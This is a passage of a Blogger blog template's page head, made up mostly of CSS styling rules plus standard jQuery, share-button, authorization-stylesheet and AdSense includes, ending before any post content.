.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='https://platform-api.sharethis.com/js/sharethis.js#property=5d64c166d8f61d0012dc7c4e&product=sticky-share-buttons' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8205578772849864979&amp;zx=376b9943-ce68-427f-840b-17b19c0bb22c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8205578772849864979&amp;zx=376b9943-ce68-427f-840b-17b19c0bb22c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5965288665575418 -->

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
